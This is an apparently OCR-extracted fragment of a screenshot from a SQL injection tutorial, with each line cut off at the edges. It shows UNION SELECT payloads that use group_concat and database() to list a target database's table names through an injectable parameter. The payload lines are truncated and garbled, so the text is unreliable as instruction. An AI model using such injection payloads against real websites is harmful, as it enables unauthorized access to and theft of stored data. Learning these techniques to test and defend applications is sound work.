
schema.tables‘s Database.So to extract tables from it the query
ll select 1,2,3,4,5,6,7,8,table_name from
a=database()
able_name inplace of 9.
lying in the database at the top.But to show all the tables
d.
n all select 1,2,3,4,5,6,7,8,group_concat(table_name) from
a=database()
all select 1,2,3,4,5,6,7,8,group_concat(table_name) from